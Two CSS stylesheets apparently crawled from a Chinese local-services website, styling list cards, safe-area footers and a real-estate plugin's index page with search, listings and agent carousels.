.tcline-item .kuanlist-detail .detail-pics a:nth-child(3n){ margin-right:0; }
.tcline-item .kuanlist-detail .detail-pics a .more-pic{ width: calc((100vw - 40px)/ 3); height: calc((100vw - 100px)/ 3); max-width:235px; max-height:235px;padding-top: calc(50% - 26px); }
.tcline-item .kuanlist-detail .detail-pics a .play{ width: calc((100vw - 40px)/ 3); height: calc((100vw - 100px)/ 3); max-width:235px; max-height:235px;background-position:center center; }
.tcline-item .kuanlist-detail .detail-dingwei span{ right: 0px; }
.tcline-item .kuanlist-detail .detail-link{ width:100%; }

.kapianlist-item{background: #F7F7F7;padding:0px;border-width: 0px;}
.kapianlist-item:first-child{padding-top: 5px;}
.kapianlist-item:last-child{padding-bottom: 5px;}
.kapianlist-item .kuanlist-detail{ padding:15px; width: calc(100% - 20px);width: -webkit-calc(100% - 20px);max-width: 740px;background: #fff;margin: 5px 10px;border-radius: 10px;box-shadow: #f0f0f0 0px 0px 8px 2px; }
.kapianlist-item .kuanlist-detail .detail-pics a{ width: calc((100vw - 60px)/ 3); height: calc((100vw - 100px)/ 3); max-width:230px; max-height:230px;}
.kapianlist-item .kuanlist-detail .detail-pics a .more-pic{ width: calc((100vw - 60px)/ 3); height: calc((100vw - 100px)/ 3); max-width:230px; max-height:230px;padding-top: calc(50% - 26px); }
.kapianlist-item .kuanlist-detail .detail-pics a .play{ width: calc((100vw - 60px)/ 3); height: calc((100vw - 100px)/ 3); max-width:230px; max-height:230px;background-position:center center; }

.tuwenlist_item{ padding:15px; border-bottom:1px solid #eee; }
.tuwenlist_item .tuwenlist_hd {  }
.tuwenlist_item .tuwenlist_hd .title{ line-height:36px; overflow:hidden; text-overflow:ellipsis;white-space: nowrap; }
.tuwenlist_item .tuwenlist_hd .title .user_pic{ position:relative; width:25px; height:25px; display:inline-block; margin-right:5px; vertical-align:-6px; }
.tuwenlist_item .tuwenlist_hd .title .user_pic .avatar{ width:100%; height:100%; object-fit:cover; border-radius:100%; }
.tuwenlist_item .tuwenlist_hd .title .user_pic .guajian { position: absolute; width: 12px; height: 12px; bottom:0px; right:0px; }
.tuwenlist_item .tuwenlist_hd .title .typename{ padding:1px 2px; border-radius:2px; font-size:0.7em; color:#fff; vertical-align:2px; }
.tuwenlist_item .tuwenlist_hd .title_rt{ width:80px; min-width:80px; text-align:right; }
.tuwenlist_item .tuwenlist_hd .title_rt .typename{ font-size:0.85em; height:36px; line-height:36px; }

.tuwenlist_item .tuwenlist_item_pic{ width:110px; height:80px; margin-left:10px; position:relative; }
.tuwenlist_item .tuwenlist_item_pic img{ width:100%; height:100%; object-fit:cover;}
.tuwenlist_item .tuwenlist_item_pic .num{ position:absolute; bottom:0; right:0; width:36px; height:20px; line-height:20px; text-align:center; color:#fff; background:rgba(0,0,0,0.5); font-size:0.7em; border-top-left-radius:2px; }

.tuwenlist_item .tuwenlist_item_pic + .tuwenlist_item_details{ margin-left:8px;}
.tuwenlist_item .tuwenlist_item_details{ }

.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt{  }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_tags{margin-top:2px; min-height:22px; }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_tags span{font-size:0.8em; margin-right:4px; padding:2px 5px; display:block; float:left; letter-spacing:0; margin-bottom:2px; border-radius:4px; color:#929A9C; }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_content{ margin-top:5px; font-size: 0.95em;line-height:18px;display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; overflow:hidden;word-break: break-all; }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_time{color:#999; font-size:12px; position:relative; margin-top:5px; line-height:22px; }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_tg_tips{ font-size: 0.9em; margin: 10px 0 0 0;color: #FF5722; }
.tuwenlist_item .tuwenlist_item_details .tuwen_sub .tuwen_sub_lt .sub_lt_tg_tips .tciconfont{font-size: 16px;margin-right: 5px;vertical-align: -1px;}

.txtlist_item{border-bottom: 1px solid #F4F4F4;padding: 10px 15px;line-height: 25px;}
.txtlist_item .txtlist_box{}
.txtlist_item .txtlist_box .txtlist_item__lt{}
.txtlist_item .txtlist_box .txtlist_item__lt .dian{
    width: 5px;
    height: 5px;
    background-color: #d2d2d2;
    display: inline-block;
    border-radius: 5px;
    vertical-align: 3px;
    margin-right: 5px;
}
.txtlist_item .txtlist_box .txtlist_item__lt .top{
    color: #fff;
    font-size: 0.8em;
    padding: 0 2px;
    border-radius: 3px;
    margin-right: 3px;
    border: 1px solid #f15555;
    background-color: #f15555;
}
.txtlist_item .txtlist_box .txtlist_item__lt .type{
    color: #fff;
    margin-right: 5px;
}
.txtlist_item .txtlist_box .txtlist_item__mt{-webkit-box-flex: 1;-webkit-flex: 1;flex: 1;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.txtlist_item .txtlist_box .txtlist_item__mt .pic{
    color: #4caf50;
    font-size: 0.8em;
    padding: 0 2px;
    border-radius: 3px;
    margin-right: 2px;
    border: 1px solid #4caf50;
}
.txtlist_item .txtlist_box .txtlist_item__rt{margin-left: 10px;color: #999;}

.listads_pic{display: block;padding: 5px 15px 0px 15px;}
.listads_pic img{width: 100%;height: auto;border-radius: 5px;}
.listads_code{padding: 5px 15px 0px 15px;}

@supports (bottom: constant(safe-area-inset-bottom)) or (bottom: env(safe-area-inset-bottom)){
    
    .new-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .new-footer .new-footer__box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    #tc_info #info-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    #tc_info #info-footer .info-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .site-float{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .tc_fixed_menu{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .info-hongbao .hongbao-button{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .tczhaopin-zhaopininfo .zhaopininfo-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tczhaopin-zhaopininfo .zhaopininfo-footer .zhaopininfo-foot{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .resumeinfo-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .resumeinfo-footer .foot-box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .tczhaopin-meetinginfo .meetinginfo-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tczhaopin-meetinginfo .meetinginfo-foot .meetinginfo-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .foot-zhaopin__popup .popup-content{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .footer-fabu__popup .fabu-popup__cont{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .tcqianggou-index__foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcqianggou-index__foot .tcqianggou-index__footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .details_footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .details_footer .details_footer_list{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    #shop_details .details_footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    #shop_details .details_footer .details-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    #tcershou-needsinfo .needsinfo-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    #tcershou-needsinfo .needsinfo-footer .foot-box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .foot-ershou__popup .popup-content{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .foot-daojia__popup .popup-content{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .mall-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .mall-foot .mall-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcmall-goodsinfo .goodsinfo-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcmall-goodsinfo .goodsinfo-foot .goodsinfo-footer{height: auto;border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .tcmall-cart .cart-box .cart-count{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .tcmall-shop .shop-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcmall-shop .shop-foot .shop-footer{height: auto;border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcsign-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcsign-foot .tcsign-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tc114-index__foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tc114-index__foot .tc114-index__footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcchoujiang-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcchoujiang-foot .tcchoujiang-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcqun-index__foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcqun-index__foot .tcqun-index__footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tcyikatong-info .info-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcyikatong-info .info-footer .info-footer__box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tclove-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tclove-foot .tclove-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    #tclove-info .info_foot_list{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tctoutiao-info .info-botttom__fixed{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tctoutiao-info .info-botttom__fixed .bottom-nav{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    .tctoutiao-info .info-tidao-btn{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .tctoutiao-info .back_top{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    .tctoutiao-info .float-tougao-btn{margin-bottom: 0px;margin-bottom: constant(safe-area-inset-bottom);margin-bottom: env(safe-area-inset-bottom);}
    
    .tcpinche-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tcpinche-foot .tcpinche-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .tctopic-info .info-footer{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .tctopic-info .info-footer .info-footer__box{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .zhuangxiu-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .zhuangxiu-foot .zhuangxiu-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
    
    .live-foot{padding-bottom:0px;padding-bottom: constant(safe-area-inset-bottom);padding-bottom: env(safe-area-inset-bottom);}
    .live-foot .live-footer{border-bottom: 0px solid #fff;border-bottom-width: constant(safe-area-inset-bottom);border-bottom-width: env(safe-area-inset-bottom);}
}

--- FILE ---
content_type: text/css
request_url: https://www.tsczu.cn/source/plugin/tom_tcfangchan/images/style.css?v=20250915
body_size: 37680
content:
.mt8{ margin-top:8px;}
.bt8{ border-top:8px solid #f2f2f2;}
.mt10{ margin-top:10px !important;}
.h45{ height:45px;}
.h10{ height:10px;}
.h20{ height:20px;}
.h30{ height:30px;}
.mt3em{ margin-top:3em;}
.mt5{ margin-top:5px !important;}
.maxh140{ max-height:140px;}
.tcui-input{ cursor:pointer;}
button.tcui-vcode-btn { background-color:#fff; border-top: 0; border-right: 0; border-bottom: 0; outline: 0;}
//.tcui-uploader__file{ background-size:contain; }
.fabu-num { padding:0 20px; text-align:center; flex-wrap:wrap;}
.fabu-num .fabu-num__item{  height:40px; line-height:40px; width:50%; min-width: 50%; white-space: nowrap;}
.anchorBL{ display:none;}
.new-footer .new-footer__box .footer-box__item .tciconfont.tcicon-mendian_ruzhu{ font-size: 1.7em;}
input[readOnly]{ color:#666;}
input:disabled,input[disabled]{ color:#999;-webkit-text-fill-color:#999;-webkit-opacity:1; opacity: 1;}
.tcui-uploader__title span{ margin-left:10px;font-size:0.8em; color:#999; }
.tc-input__lt + .tcui-select { padding: 0 5px; float: right; width: 80px; overflow: hidden; border-left: 1px solid #eee;}
.tc-input__lt { height: 44px; line-height: 44px; float:left; width: calc(100% - 91px); width: -webkit-calc(100% - 91px);}
.tcui-cell__bd.clearfix { position: relative;}
.tcui-cell__bd.clearfix{ position:relative;}
.tcui-cell__bd.clearfix .jiantou__xia{ position:absolute; right:8px; top:16px; -webkit-transform:rotate(135deg); transform:rotate(135deg); height:6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid;}

/********************************************* tcfangchan-index ****************************************/
.tcfangchan-index .index-box{background:#fff;}
.tcfangchan-index .swiper-container{ overflow: hidden; width:100%}
.tcfangchan-index .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ bottom:30px}
.tcfangchan-index .site-lbs{ color:#fff; position:absolute; left:10px; top:10px;  padding:0 10px; height:30px;z-index:1000; line-height:30px; font-size:0.9em; }
.tcfangchan-index .site-lbs .tciconfont{ font-size:1.5em; margin-left:2px; vertical-align:-3px;}
.tcfangchan-index .mybox{ color:#fff; position:absolute; right:0px; top:10px; padding:0 15px; height:30px;z-index:1000; line-height:30px; font-size:0.9em; border-top-left-radius:15px; border-bottom-left-radius:15px; }
.tcfangchan-index .mybox .tciconfont{ font-size:1.5em;}

.tcfangchan-index .index-focuspic{ position:relative;}

.tcfangchan-index .search-box{ padding:5px 20px; background:transparent;position:absolute; bottom:-25px; left:0;right:0; z-index:1000;}
.tcfangchan-index .search-box .search-main{background:#fff; width:100%; height:40px; box-shadow:5px 5px 10px -4px #dad7d7;border-radius:5px;margin-bottom: 5px; padding:5px 10px; box-sizing:border-box;}
.tcfangchan-index .search-box .search-main .search-lt{ position:relative; width:80px; min-width:80px; }
.tcfangchan-index .search-box .search-main .search-lt .search-lt__select{ position:relative; color:#666; cursor:pointer; width:80px; height:30px; line-height:30px; text-align:center; overflow:hidden; }
.tcfangchan-index .search-box .search-main .search-lt .search-lt__select:after{ content:''; display: inline-block; margin-left: 4px; border: 5px solid transparent; border-color: #bbb transparent transparent transparent; position: relative; top: 3px;}
.tcfangchan-index .search-box .search-main .search-lt .search-lt__select:before{ content:''; position:absolute; height:16px; width:1px; right:0; top:8px; background:#eee; }
.tcfangchan-index .search-box .search-main .search-lt .select-box__list{display:none; box-shadow: 5px 5px 10px -4px #dad7d7; position:absolute; top:40px; left:-10px; background:#fff; border:1px solid #eee; border-radius:2px; width:88px;}
.tcfangchan-index .search-box .search-main .search-lt .select-box__list .select-list__item{ color:#666; cursor:pointer; height:30px; line-height:30px; border-bottom:1px solid #eee; text-align:center; overflow:hidden; }
.tcfangchan-index .search-box .search-main .search-lt .select-box__list .select-list__item:last-child{ border-bottom:none;}

.tcfangchan-index .search-box .search-main .search-rt{ position:relative; padding-left:1px }
.tcfangchan-index .search-box .search-main .search-rt input{ width:calc(100% - 40px); width:-webkit-calc(100% - 40px); border:none; line-height:30px; height:30px; box-sizing:border-box; padding-left:8px;border-radius:20px; color:#666; font-size: 0.95em;}
.tcfangchan-index .search-box .search-main .search-rt .tciconfont{ cursor:pointer; color:#999; text-align:center; width:30px; min-width:30px; height:30px; line-height:30px; font-size:1.15em; }

.tcfangchan-index .index-nav{ }
.tcfangchan-index .index-nav .index-nav__list{ padding:5px 10px;}
.tcfangchan-index .index-nav .index-nav__list .nav-list__item{ padding:5px 0; width:20%; overflow:hidden; float:left; text-align:center;}
.tcfangchan-index .index-nav .index-nav__list .nav-list__item .pic{ width:45px; height:45px; overflow:hidden; margin:0 auto;}
.tcfangchan-index .index-nav .index-nav__list .nav-list__item .pic img{ width:100%; height:100%;}
.tcfangchan-index .index-nav .index-nav__list .nav-list__item .name{ line-height:20px; font-size:0.9em; margin-top: 4px;}

.tcfangchan-index .index-tool{ }
.tcfangchan-index .index-tool .index-tool__title{ padding:0 15px; line-height:45px; height:45px; font-size:1.25em; font-weight:600; }
.tcfangchan-index .index-tool .index-tool__list{ padding:5px 10px;}
.tcfangchan-index .index-tool .index-tool__list .nav-list__item{padding:5px 0; width:25%; overflow:hidden; float:left; text-align:center;color: #555;}
.tcfangchan-index .index-tool .index-tool__list .nav-list__item .pic{ overflow:hidden;}
.tcfangchan-index .index-tool .index-tool__list .nav-list__item .pic .tciconfont{ font-size:2em; }
.tcfangchan-index .index-tool .index-tool__list .nav-list__item .pic .tcicon-mendian{ }
.tcfangchan-index .index-tool .index-tool__list .nav-list__item .name{ line-height:20px; font-size:0.9em; margin-top: 4px;}

.tcfangchan-index .index-tuijian{ z-index:100; }
.tcfangchan-index .index-tuijian .index-tuijian__nav{padding:10px 0 8px 5px;height:35px;-webkit-box-align: center;  -webkit-align-items: center; align-items: center;background: #fff;z-index:1;width:100%;}
.tcfangchan-index .index-tuijian .index-tuijian__nav .tuijian-nav__item{ position: relative;cursor:pointer; margin:0 10px;  font-size:1.05em; height:45px; line-height:45px; color:#333;font-weight: 600;}
.tcfangchan-index .index-tuijian .index-tuijian__nav .tuijian-nav__item.on{ color:#3072F6;font-size: 1.15em;}
.tcfangchan-index .index-tuijian .index-tuijian__nav .tuijian-nav__item.on:after{content:''; position:absolute; width:100%; left:0; bottom:6px; height:3px; background:#eee; border-radius:2px;}

.tcfangchan-index .index-liuliang{ padding:5px 25px; background:#fff; font-size:0.8em; color:#666; line-height:20px; white-space:nowrap; overflow:hidden;  }
.tcfangchan-index .index-liuliang .pic img{ width:20px; vertical-align:-2px;}
.tcfangchan-index .index-liuliang .pic{ margin-right:10px; }
.tcfangchan-index .index-liuliang .term{ margin-right:10px; }
.tcfangchan-index .index-liuliang .term:last-child{ margin-right:0px; }
.tcfangchan-index .index-liuliang .term .num{ color:#f60; margin-left:2px;}

.fangchan-list{ padding:0 15px;background:#fff; }
.fangchan-list .fangchan-list__item{ padding:15px 0px; border-bottom:1px solid #eee;}
.fangchan-list .fangchan-list__item:last-child{ border-bottom:none;}
.fangchan-list .fangchan-list__item .pic{position:relative; min-width:100px; width:100px; height:80px; border-radius:6px; }
.fangchan-list .fangchan-list__item .pic img{ width:100%; height:100%; object-fit:cover;}
.fangchan-list .fangchan-list__item .pic .vr{ position: absolute; box-sizing: border-box; left:10px; bottom:10px;  border:1px solid rgba(255,255,255,.8); border-radius: 50%; width:20px; height:20px;}
@keyframes vrIcon{0%,20%{background-position:0 0}100%{background-position:0 100%}}
@-webkit-keyframes vrIcon{0%,20%{background-position:0 0}100%{background-position:0 100%}}
.fangchan-list .fangchan-list__item .pic .vr i{ background:url(vr360_icon.png) no-repeat;background-size: 100% auto; width:100%; height:100%; -webkit-animation:vrIcon 3.5s steps(53) infinite;animation:vrIcon 3.5s steps(53) infinite;display:block;}

.fangchan-list .fangchan-list__item .pic .video{ position: absolute; box-sizing: border-box; left:10px; bottom:10px;  color:#fff; border-radius: 50%; width:20px; height:20px; line-height:20px; }
.fangchan-list .fangchan-list__item .pic .video i{ font-size: 1.25em; }

.fangchan-list .fangchan-list__item .pic .top{ position: absolute; left:0; top:-5px; height:20px; line-height:20px; width:30px; padding-left:5px; font-size:0.7em; color:#fff; background:#ff5400; border-bottom-right-radius:10px; }
.fangchan-list .fangchan-list__item .pic .expire{ position:absolute; right:0; bottom:0;  height:18px; line-height:18px; background:#d8d7d7; color:#fff; font-size:0.7em; text-align:center; border-radius:2px 0 0 0; padding: 0 6px;  }

.fangchan-list .fangchan-list__item .content{ margin-left:15px; width:calc(100% - 115px); width:-webkit-calc(100% - 115px);}
.fangchan-list .fangchan-list__item .content .title{ font-size:1em; font-weight:600; line-height:20px;-webkit-line-clamp: 2; -webkit-box-direction: normal; -webkit-box-orient: vertical; overflow: hidden;display: -webkit-box; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
.fangchan-list .fangchan-list__item .content .title .model{ font-size:0.8em; color:#fff; background:#f47944; display:inline-block; height:18px; line-height:18px; padding:0 3px; border-radius:2px; margin-right:2px;vertical-align: 1px; }
.fangchan-list .fangchan-list__item .content .title .model_ershoufang{background:#55bf9b; }
.fangchan-list .fangchan-list__item .content .title .model_shangpu{background:#52a7e3; }
.fangchan-list .fangchan-list__item .content .title .model_xiezilou{background:#5ac886; }
.fangchan-list .fangchan-list__item .content .title .model_zijianfang{background:#52a7e3; }
.fangchan-list .fangchan-list__item .content .title .model_chuzu{background:#ffb356; }
.fangchan-list .fangchan-list__item .content .title .model_cangku{background:#F8C069; }
.fangchan-list .fangchan-list__item .content .title .model_changfang{background:#fc6c60; }
.fangchan-list .fangchan-list__item .content .title .model_tudi{background:#aeae50; }

.fangchan-list .fangchan-list__item .content .desc{ line-height:20px; height:20px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:0.8em; color:#8b8b8b;}
.fangchan-list .fangchan-list__item .content .taglist{ height:20px; overflow:hidden;}
.fangchan-list .fangchan-list__item .content .taglist span{ float:left; margin-right:5px; margin-top:2px; font-size:0.7em; padding:0 4px; line-height:16px; background:#EBF5F7; color:#608997; }
.fangchan-list .fangchan-list__item .content .price-xq{ line-height:22px; height:20px;}
.fangchan-list .fangchan-list__item .content .price-xq .price{ color:#FF522F; font-size:1em;}
.fangchan-list .fangchan-list__item .content .price-xq .danjia{ font-size:0.7em; margin-left:10px; color:#999; }

.fangchan-kefu__box{cursor:pointer; box-shadow: 0px 0px 5px 2px #eee; position: fixed;  right: 1em; bottom:calc(15% + 3.5em); bottom:-webkit-calc(15% + 3.5em); z-index: 100; width:3em; height:3em; text-align:center; line-height:3em; border-radius: 100%;  overflow: hidden; background:#fff;}
.fangchan-kefu__box .tciconfont{ font-size:1.8em;color: #0fb52b;}

.tcfangchan-index .index-guanggao{ }
.tcfangchan-index .index-guanggao .index-guanggao__box{ padding:5px 10px; background:#fff;}
.tcfangchan-index .index-guanggao .index-guanggao__box .guanggao-item{ width:50%; padding:5px; float:left; box-sizing:border-box; overflow:hidden; }
.tcfangchan-index .index-guanggao .index-guanggao__box .guanggao-item img{ width:100%;  border-radius:2px;}

.tcfangchan-index .index-mendian{ background:#fff; padding:0 15px 5px 15px;box-sizing:border-box; }
.tcfangchan-index .index-mendian .index-mendian__title{line-height: 45px; height: 45px; font-size: 1.05em; font-weight: 600;}
.tcfangchan-index .index-mendian .index-mendian__title .more{ font-weight:400; font-size:0.7em; color:#999; float:right; }
.tcfangchan-index .index-mendian .index-mendian__title .more .tciconfont{ vertical-align: -1px; }
.tcfangchan-index .index-mendian .swiper-container-mendian{ margin-bottom:10px;}
.tcfangchan-index .index-mendian .swiper-container-mendian .swiper-slide__mendian{ width:95px; overflow:hidden; border-radius:5px; }
.tcfangchan-index .index-mendian .swiper-container-mendian .swiper-slide__mendian .mendian-pic{ width:95px; height:95px; }
.tcfangchan-index .index-mendian .swiper-container-mendian .swiper-slide__mendian .mendian-pic img{ border:1px solid #eee; box-sizing:border-box; width:100%; height:100%; border-radius:5px; object-fit:cover; }
.tcfangchan-index .index-mendian .swiper-container-mendian .swiper-slide__mendian .mendian-title{ height:18px; line-height:18px; font-size:0.85em; color:#444;margin-top: 3px;padding-left: 1px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.tcfangchan-index .index-mendian .swiper-container-mendian .swiper-slide__mendian .mendian-tel{ line-height:20px; height:20px; font-size:0.7em; color:#999; }
.tcfangchan-index .index-mendian .swiper-container-mendian .swiper-slide__mendian .mendian-diqu{  font-size:0.7em;line-height:25px; height:20px; color:#999; white-space:nowrap;overflow:hidden; text-overflow:ellipsis; }

.tcfangchan-index .index-newhouses .newhouses-all__btn{ margin-bottom:10px; display:block; height:50px;  line-height:50px; text-align:center; border-radius:5px; background:#f7f7f7; color:#00ae66; }

.tcfangchan-index .index-mendian .swiper-container-agent{ padding:1px 0 10px; }
.tcfangchan-index .index-mendian .swiper-container-agent .swiper-slide__agent{ padding:10px; box-sizing:border-box; width:120px; overflow:hidden; border-radius:5px; border:1px solid #eee; text-align:center; box-shadow: 2px 2px 4px 0px #ddd; }
.tcfangchan-index .index-mendian .swiper-container-agent .swiper-slide__agent .agent-pic{ margin:5px auto 5px; width:60px; height:60px; border-radius:100%; overflow:hidden; }
.tcfangchan-index .index-mendian .swiper-container-agent .swiper-slide__agent .agent-pic img{ width:100%; height:100%;object-fit: cover;}
.tcfangchan-index .index-mendian .swiper-container-agent .swiper-slide__agent .agent-name{ font-size:1em; color:#000; line-height:25px; white-space:nowrap;overflow:hidden; text-overflow:ellipsis; }
.tcfangchan-index .index-mendian .swiper-container-agent .swiper-slide__agent .agent-mendian{ font-size:0.85em;line-height:20px; color:#999; white-space:nowrap;overflow:hidden; text-overflow:ellipsis;}
.tcfangchan-index .index-mendian .swiper-container-agent .swiper-slide__agent .agent-diqu{  font-size:0.8em;line-height:20px; height:20px; color:#999; white-space:nowrap;overflow:hidden; text-overflow:ellipsis; }

.tcfangchan-index .index-needs{ background:#fff; padding:0 15px 5px 15px;box-sizing:border-box; }
.tcfangchan-index .index-needs .index-needs__title{line-height: 45px; height: 45px; font-size: 1.05em; font-weight: 600;}
.tcfangchan-index .index-needs .index-needs__title .more{ font-weight:400; font-size:0.7em; color:#999; float:right; }
.tcfangchan-index .index-needs .index-needs__title .more .tciconfont{ vertical-align: -1px; }
.tcfangchan-index .index-needs .index_needs_box{padding-bottom: 10px;}
.tcfangchan-index .index-needs .index_needs_box .needs_box_item{border-radius: 8px;  width: 200px;overflow: hidden; float: left; margin-right: 10px; position: relative;padding:10px;background:#FAFAFA;position:relative;}
.tcfangchan-index .index-needs .index_needs_box .needs_box_item .needs_box_item_top{line-height: 25px;height: 30px; }
.tcfangchan-index .index-needs .index_needs_box .needs_box_item .needs_box_item_top img{width:25px;height:25px;border-radius:50px;float: left;vertical-align: -6px;}
.tcfangchan-index .index-needs .index_needs_box .needs_box_item .needs_box_item_top .title{float: left;color: #666;padding-left:5px;font-size:0.8em;width: 100px;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
.tcfangchan-index .index-needs .index_needs_box .needs_box_item .needs_box_item_top .time{float: right;color: #999;font-size:0.8em;}
